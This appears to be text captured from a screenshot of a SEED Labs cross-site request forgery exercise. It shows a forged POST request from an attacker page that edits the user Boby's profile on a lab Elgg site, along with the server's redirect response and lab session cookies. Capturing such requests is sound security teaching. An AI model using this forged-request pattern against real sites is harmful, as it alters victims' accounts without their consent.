 File Edit View Search Tools Documents Help
En
11:49 PM
Open
Save
*Untitled Document 1 ×
*Untitled Document 2 ×
http://www.csrflabelgg.com/action/profile/edit
POST /action/profile/edit HTTP/1.1
Host: www.csrflabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 84
Referer: http://www.csrflabattacker.com/task2.html
Cookie: gvc=917vr2573706343008524; Elgg=bgsme8k69dlq6cure1k54h9c05
Connection: keep-alive
Upgrade-Insecure-Requests: 1
name=Boby&description=I+endorse+SEED+projects&accesslevel%5Bdescription%5D=2&guid=43: undefined
HTTP/1.1 302 Found
Date: Sun, 05 Nov 2017 03:44:05 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.csrflabelgg.com/profile/boby
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
Plain Text
Tab Width: 8
Ln 28, Col 1
INS